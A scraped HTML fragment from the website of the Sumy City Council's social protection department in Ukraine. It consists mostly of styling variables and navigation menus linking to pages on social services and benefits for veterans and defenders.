--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>


<body>
<!-- ========== mob_menu ========== -->
<nav id="menu">
    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="navigation_list"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div></nav>
<!-- =====================================-->
<div>
<div class="layout">

    <header>
        <div class="limit">
            <div class="header__top_panel flex-justify-center">
                <a href="https://dszn.smr.gov.ua/" class="logo flex-justify-center">
                    <div class="logo__img_wrapper">
                        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
                    </div>
<!--
                    <div class="logo__text">
                            СУМСЬКА МІСЬКА РАДА                            <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
                    </div>

-->
                </a>
		
                <div class="searchWrapper flex-justify-center">
		<div class="top_nav">
			<p><i class="fa fa-map-marker rou col1" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col1" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col1" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			<form role="search" method="get" id="searchform" action="https://dszn.smr.gov.ua/" class="search_block"/>

    <input type="text" value="" name="s" id="s" placeholder="Пошук по сайту">

    <button class="search_block__button" type="submit" id="searchsubmit" value="найти">

        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/ios-search.png" alt="">

    </button>

</form>		</div>

                    
                    <a itemprop="Copy" href="#" class="bt_widget-vi-on"><img src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png" class="vi_widget_img"> </a>                </div>
            </div>
            <div class="header__bottom_panel flex-justify-center">
                <a href="#menu" class="menu_button"><i class="fa fa-bars" aria-hidden="true">м. Суми</i></a>
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="navigation_list flex-justify-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div>                                <!--<div class="header__contacts_block">
                    <a href="tel:" class="contacts_item"></a>
                    <a href="tel:" class="contacts_item"></a>
                    <div class="opening_hours"></div>
                </div>-->
            </div>
        </div>
    </header>
    <div class="contentSection">
        <div class="limit">
            <div class="contentMainBlock">
            
<div class="leftSidebar">
	<section id="bellows_navigation_widget-37" class="widget bellows_navigation_widget-class"><nav id="bellows-main-64" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapituvali-vidpovidayemo" class="bellows-nav" data-bellows-config="main"><li id="menu-item-5170" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5170 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapituyete-vidpovidayemo/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запитували – відповідаємо</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-6" class="widget bellows_navigation_widget-class"><nav id="bellows-main-21" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-menu2" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1684" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1684 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Про департамент</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1706" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1706 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/polozhennya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Положення</span></a></li>
	<li id="menu-item-1694" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1694 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/struktura-departamentu-sotsialnogo-zahistu-naselennya-sumskoyi-miskoyi-radi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Структура департаменту</span></a></li>
	<li id="menu-item-1695" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1695 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kontaktna-informatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Контактна інформація</span></a></li>
	<li id="menu-item-2253" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2253 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/komunalni-ustanovi-departamentu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комунальні установи соціального захисту</span></a></li>
	<li id="menu-item-2414" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2414 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialna-karta-mista-sumi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна карта Сумської міської територіальної громади  </span></a></li>
	<li id="menu-item-2418" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2418 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pidsumki-roboti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Підсумки роботи департаменту</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-20" class="widget bellows_navigation_widget-class"><nav id="bellows-main-41" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zvernennya-gromadyan" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2396" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2396 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zvernennya-gromadyan/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Звернення громадян</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2406" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2406 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/grafiki-prijomu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Графіки прийому</span></a></li>
	<li id="menu-item-2387" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2387 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-prijmalnya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська приймальня</span></a></li>
	<li id="menu-item-2412" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2412 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dostup-do-publichnoyi-informatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Доступ до публічної інформації</span></a></li>
	<li id="menu-item-2411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2411 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/analitichni-materiali/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Аналітичні матеріали</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-21" class="widget bellows_navigation_widget-class"><nav id="bellows-main-44" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapobigannya-koruptsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2419" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2419 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання корупції</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-16" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li id="menu-item--4876" class="menu-item-4876 item-level-0"></li>
<li id="menu-item--524" class="menu-item-524 item-level-0"></li>
<li id="menu-item--523" class="menu-item-523 item-level-0"></li>
<li id="menu-item--120" class="menu-item-120 item-level-0"></li>
<li id="menu-item--371" class="menu-item-371 item-level-0"></li>
<li id="menu-item--2409" class="menu-item-2409 item-level-0"></li>
<li id="menu-item--823" class="menu-item-823 item-level-0"></li>
<li id="menu-item--4339" class="menu-item-4339 item-level-0"></li>
<li id="menu-item--3318" class="menu-item-3318 item-level-0"></li>
<li id="menu-item--3243" class="menu-item-3243 item-level-0"></li>
<li id="menu-item--3265" class="menu-item-3265 item-level-0"></li>
<li id="menu-item--452" class="menu-item-452 item-level-0"></li>
<li id="menu-item--259" class="menu-item-259 item-level-0"></li>
<li id="menu-item--4329" class="menu-item-4329 item-level-0"></li>
<li id="menu-item--4029" class="menu-item-4029 item-level-0"></li>
<li id="menu-item--4032" class="menu-item-4032 item-level-0"></li>
<li id="menu-item--4541" class="menu-item-4541 item-level-0"></li>
<li id="menu-item--4332" class="menu-item-4332 item-level-0"></li>
<li id="menu-item--251" class="menu-item-251 item-level-0"></li>
<li id="menu-item--3255" class="menu-item-3255 item-level-0"></li>
<li id="menu-item--4435" class="menu-item-4435 item-level-0"></li>
<li id="menu-item--3333" class="menu-item-3333 item-level-0"></li>
<li id="menu-item--18" class="menu-item-18 item-level-0"></li>
<li id="menu-item--407" class="menu-item-407 item-level-0"></li>
<li id="menu-item--11993" class="menu-item-11993 item-level-0"></li>
<li id="menu-item--2356" class="menu-item-2356 item-level-0"></li>
<li id="menu-item--4335" class="menu-item-4335 item-level-0"></li>
<li id="menu-item--4494" class="menu-item-4494 item-level-0"></li>
<li id="menu-item--4490" class="menu-item-4490 item-level-0"></li>
<li id="menu-item--4487" class="menu-item-4487 item-level-0"></li>
<li id="menu-item--2963" class="menu-item-2963 item-level-0"></li>
<li id="menu-item--789" class="menu-item-789 item-level-0"></li>
<li id="menu-item--690" class="menu-item-690 item-level-0"></li>
<li id="menu-item--72" class="menu-item-72 item-level-0"></li>
<li id="menu-item--78" class="menu-item-78 item-level-0"></li>
<li id="menu-item--16" class="menu-item-16 item-level-0"></li>
<li id="menu-item--70" class="menu-item-70 item-level-0"></li>
<li id="menu-item--18774" class="menu-item-18774 item-level-0"></li>
<li id="menu-item--4316" class="menu-item-4316 item-level-0"></li>
<li id="menu-item--3499" class="menu-item-3499 item-level-0"></li>
<li id="menu-item--2231" class="menu-item-2231 item-level-0"></li>
<li id="menu-item--800" class="menu-item-800 item-level-0"></li>
<li id="menu-item--777" class="menu-item-777 item-level-0"></li>
<li id="menu-item--798" class="menu-item-798 item-level-0"></li>
<li id="menu-item--819" class="menu-item-819 item-level-0"></li>
<li id="menu-item--774" class="menu-item-774 item-level-0"></li>
<li id="menu-item--802" class="menu-item-802 item-level-0"></li>
<li id="menu-item--779" class="menu-item-779 item-level-0"></li>
<li id="menu-item--794" class="menu-item-794 item-level-0"></li>
<li id="menu-item--796" class="menu-item-796 item-level-0"></li>
<li id="menu-item--791" class="menu-item-791 item-level-0"></li>
<li id="menu-item--2407" class="menu-item-2407 item-level-0"></li>
<li id="menu-item--22236" class="menu-item-22236 item-level-0"></li>
<li id="menu-item--3223" class="menu-item-3223 item-level-0"></li>
<li id="menu-item--3399" class="menu-item-3399 item-level-0"></li>
<li id="menu-item--2944" class="menu-item-2944 item-level-0"></li>
<li id="menu-item--3392" class="menu-item-3392 item-level-0"></li>
<li id="menu-item--19458" class="menu-item-19458 item-level-0"></li>
<li id="menu-item--2001" class="menu-item-2001 item-level-0"></li>
<li id="menu-item--5168" class="menu-item-5168 item-level-0"></li>
<li id="menu-item--1245" class="menu-item-1245 item-level-0"></li>
<li id="menu-item--825" class="menu-item-825 item-level-0"></li>
<li id="menu-item--3504" class="menu-item-3504 item-level-0"></li>
<li id="menu-item--253" class="menu-item-253 item-level-0"></li>
<li id="menu-item--5759" class="menu-item-5759 item-level-0"></li>
<li id="menu-item--1697" class="menu-item-1697 item-level-0"></li>
<li id="menu-item--3239" class="menu-item-3239 item-level-0"></li>
<li id="menu-item--4445" class="menu-item-4445 item-level-0"></li>
<li id="menu-item--4439" class="menu-item-4439 item-level-0"></li>
<li id="menu-item--4276" class="menu-item-4276 item-level-0"></li>
<li id="menu-item--350" class="menu-item-350 item-level-0"></li>
<li id="menu-item--10725" class="menu-item-10725 item-level-0"></li>
<li id="menu-item--1574" class="menu-item-1574 item-level-0"></li>
<li id="menu-item--785" class="menu-item-785 item-level-0"></li>
<li id="menu-item--12988" class="menu-item-12988 item-level-0"></li>
<li id="menu-item--13259" class="menu-item-13259 item-level-0"></li>
<li id="menu-item--2009" class="menu-item-2009 item-level-0"></li>
<li id="menu-item--4614" class="menu-item-4614 item-level-0"></li>
<li id="menu-item--783" class="menu-item-783 item-level-0"></li>
<li id="menu-item--1707" class="menu-item-1707 item-level-0"></li>
<li id="menu-item--10727" class="menu-item-10727 item-level-0"></li>
<li id="menu-item--10722" class="menu-item-10722 item-level-0"></li>
<li id="menu-item--24" class="menu-item-24 item-level-0"></li>
<li id="menu-item--679" class="menu-item-679 item-level-0"></li>
<li id="menu-item--15057" class="menu-item-15057 item-level-0"></li>
<li id="menu-item--10729" class="menu-item-10729 item-level-0"></li>
<li id="menu-item--4349" class="menu-item-4349 item-level-0"></li>
<li id="menu-item--1548" class="menu-item-1548 item-level-0"></li>
<li id="menu-item--20742" class="menu-item-20742 item-level-0"></li>
<li id="menu-item--4892" class="menu-item-4892 item-level-0"></li>
<li id="menu-item--817" class="menu-item-817 item-level-0"></li>
<li id="menu-item--12992" class="menu-item-12992 item-level-0"></li>
<li id="menu-item--76" class="menu-item-76 item-level-0"></li>
<li id="menu-item--19109" class="menu-item-19109 item-level-0"></li>
<li id="menu-item--1562" class="menu-item-1562 item-level-0"></li>
<li id="menu-item--881" class="menu-item-881 item-level-0"></li>
<li id="menu-item--922" class="menu-item-922 item-level-0"></li>
<li id="menu-item--879" class="menu-item-879 item-level-0"></li>
<li id="menu-item--4897" class="menu-item-4897 item-level-0"></li>
<li id="menu-item--3345" class="menu-item-3345 item-level-0"></li>
<li id="menu-item--3454" class="menu-item-3454 item-level-0"></li>
<li id="menu-item--3518" class="menu-item-3518 item-level-0"></li>
<li id="menu-item--2441" class="menu-item-2441 item-level-0"></li>
<li id="menu-item--4289" class="menu-item-4289 item-level-0"></li>
<li id="menu-item--2415" class="menu-item-2415 item-level-0"></li>
<li id="menu-item--4367" class="menu-item-4367 item-level-0"></li>
<li id="menu-item--4005" class="menu-item-4005 item-level-0"></li>
<li id="menu-item--4009" class="menu-item-4009 item-level-0"></li>
<li id="menu-item--4017" class="menu-item-4017 item-level-0"></li>
<li id="menu-item--4022" class="menu-item-4022 item-level-0"></li>
<li id="menu-item--4025" class="menu-item-4025 item-level-0"></li>
<li id="menu-item--3275" class="menu-item-3275 item-level-0"></li>
<li id="menu-item--2957" class="menu-item-2957 item-level-0"></li>
<li id="menu-item--1704" class="menu-item-1704 item-level-0"></li>
<li id="menu-item--397" class="menu-item-397 item-level-0"></li>
<li id="menu-item--23587" class="menu-item-23587 item-level-0"></li>
<li id="menu-item--804" class="menu-item-804 item-level-0"></li>
<li id="menu-item--510" class="menu-item-510 item-level-0"></li>
<li id="menu-item--8" class="menu-item-8 item-level-0"></li>
<li id="menu-item--261" class="menu-item-261 item-level-0"></li>
<li id="menu-item--257" class="menu-item-257 item-level-0"></li>
<li id="menu-item--2947" class="menu-item-2947 item-level-0"></li>
<li id="menu-item--20138" class="menu-item-20138 item-level-0"></li>
<li id="menu-item--17813" class="menu-item-17813 item-level-0"></li>
<li id="menu-item--3368" class="menu-item-3368 item-level-0"></li>
<li id="menu-item--3043" class="menu-item-3043 item-level-0"></li>
<li id="menu-item--1375" class="menu-item-1375 item-level-0"></li>
<li id="menu-item--517" class="menu-item-517 item-level-0"></li>
<li id="menu-item--3969" class="menu-item-3969 item-level-0"></li>
<li id="menu-item--2960" class="menu-item-2960 item-level-0"></li>
<li id="menu-item--3533" class="menu-item-3533 item-level-0"></li>
<li id="menu-item--2004" class="menu-item-2004 item-level-0"></li>
<li id="menu-item--247" class="menu-item-247 item-level-0"></li>
<li id="menu-item--3250" class="menu-item-3250 item-level-0"></li>
<li id="menu-item--1668" class="menu-item-1668 item-level-0"></li>
<li id="menu-item--675" class="menu-item-675 item-level-0"></li>
<li id="menu-item--26087" class="menu-item-26087 item-level-0"></li>
<li id="menu-item--1592" class="menu-item-1592 item-level-0"></li>
<li id="menu-item--3456" class="menu-item-3456 item-level-0"></li>
<li id="menu-item--821" class="menu-item-821 item-level-0"></li>
<li id="menu-item--3324" class="menu-item-3324 item-level-0"></li>
<li id="menu-item--707" class="menu-item-707 item-level-0"></li>
<li id="menu-item--4889" class="menu-item-4889 item-level-0"></li>
<li id="menu-item--1687" class="menu-item-1687 item-level-0"></li>
<li id="menu-item--686" class="menu-item-686 item-level-0"></li>
<li id="menu-item--2436" class="menu-item-2436 item-level-0"></li>
<li id="menu-item--67" class="menu-item-67 item-level-0"></li>
<li id="menu-item--74" class="menu-item-74 item-level-0"></li>
<li id="menu-item--20324" class="menu-item-20324 item-level-0"></li>
<li id="menu-item--4297" class="menu-item-4297 item-level-0"></li>
<li id="menu-item--4303" class="menu-item-4303 item-level-0"></li>
<li id="menu-item--20817" class="menu-item-20817 item-level-0"></li>
<li id="menu-item--4311" class="menu-item-4311 item-level-0"></li>
<li id="menu-item--134" class="menu-item-134 item-level-0"></li>
<li id="menu-item--137" class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-22" class="widget bellows_navigation_widget-class"><nav id="bellows-main-45" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-anonsi-podij" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2420" class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-category bellows-menu-item-2420 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/category/anonsi-podij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Анонси подій</span></a></li>
</ul></nav></section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section><section id="bellows_navigation_widget-36" class="widget bellows_navigation_widget-class"><nav id="bellows-main-62" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialni-poslugy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-4891" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-4891 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальні послуги</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4894" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4894 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadavachi-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надавачі соціальних послуг</span></a></li>
	<li id="menu-item-4899" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4899 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/organizatsiya-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Організація надання соціальних послуг</span></a></li>
	<li id="menu-item-26089" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-26089 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialna-skladova-poslugy-rannogo-vtruchannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна складова послуги раннього втручання</span></a></li>
	<li id="menu-item-20819" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20819 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/finansova-pidtrymka-nadavachiv-sotsialnyh-poslug-nederzhavnogo-sektoru/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фінансова підтримка надавачів соціальних послуг недержавного сектору</span></a></li>
	<li id="menu-item-11996" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11996 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-dumka-shhodo-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська думка щодо надання соціальних послуг</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-23" class="widget bellows_navigation_widget-class"><nav id="bellows-main-46" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-veteranam-vijni" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2421" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2421 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/invalidnist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ветеранам війни</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2959" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2959 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-na-proyizd/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги на проїзд</span></a></li>
	<li id="menu-item-3975" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3975 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-1/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4014" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4014 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-3/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4489" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4489 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-deyakih-kategorij-osib-yaki-brali-uchast-u-bojovih-diyah-na-teritoriyi-inshih-derzhav-a-takozh-chleniv-yih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для деяких категорій осіб, які брали участь у бойових діях на території інших держав, а також членів їх сімей</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-34" class="widget bellows_navigation_widget-class"><nav id="bellows-main-55" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zahysnykam-ukrayiny" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3468" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3468 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3466" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3466 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/sotsialna-ta-profesijna-adaptatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуги із професійної адаптації</span></a></li>
	<li id="menu-item-3470" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3470 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4019" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4019 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4492" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4492 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-vnutrishno-peremishhenih-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для внутрішньо переміщених осіб, які захищали незалежність, суверенітет та територіальну цілісність України</span></a></li>
	<li id="menu-item-4496" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4496 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-deyakim-kategoriyam-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini-a-takozh-chleniv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення деяким категоріям осіб, які захищали незалежність, суверенітет та територіальну цілісність України, а також членів їх сімей</span></a></li>
